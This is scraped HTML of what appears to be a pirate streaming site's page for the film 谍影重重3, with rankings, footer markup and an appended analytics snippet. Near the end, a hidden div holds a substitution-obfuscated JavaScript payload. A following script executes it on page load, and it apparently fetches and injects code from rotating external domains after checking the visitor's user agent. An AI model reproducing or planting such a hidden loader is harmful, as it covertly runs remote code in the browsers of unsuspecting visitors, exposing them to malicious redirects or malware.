href="/video/289192.html" title="迎刃而姐" data-original="https://img.bdzyimg1.com/upload/vod/20241218-1/09cb42a3e33bbb5307a499f891c8b99b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/289192.html" title="迎刃而姐">迎刃而姐</a></p><p class="vodlist_sub">当弟弟冤屈入狱，姐姐将力排万难，面对亲情、勇气、坚强的种种考验，向整个世界复仇。</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“谍影重重3”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="149704" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">动作片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="境·界 国语" href="/video/237618.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20220605-1/4c6fe2806428d81d085652b9fd1dea1c.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">境·界 国语</h4></div><p class="vodlist_sub">2018&nbsp;/&nbsp;日本&nbsp;/&nbsp;动作,奇幻,冒险</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/video/248012.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>血土2020</a></li><li class="part_eone"><a href="/video/312984.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>少林门粤语</a></li><li class="part_eone"><a href="/video/299473.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>浴血姐妹</a></li><li class="part_eone"><a href="/video/196238.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>飞渡卷云山 1978</a></li><li class="part_eone"><a href="/video/195086.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>夜困杀人场</a></li><li class="part_eone"><a href="/video/324430.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>流星：最终冲击</a></li><li class="part_eone"><a href="/video/312544.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>疾速追杀：芭蕾杀姬</a></li><li class="part_eone"><a href="/video/290712.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>圣战风云粤语</a></li><li class="part_eone"><a href="/video/243823.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;977</span>暴力刑警（粤语）</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="149704" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.hbrqfhm.com/" title="天堂影视">天堂影视</a>提供热播电视剧、综艺娱乐、热血动漫、高清电影免费在线观看</p><p>Copyright © 2021 hbrqfhm.com All Rights Reserved</p><p>鄂ICP备20210089号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/91.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/92.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.hbrqfhm.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《谍影重重3》https://www.hbrqfhm.com/video/149704.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hbrqfhm.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-EDSCG45CEM\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-EDSCG45CEM\');");
document.writeln("</script>");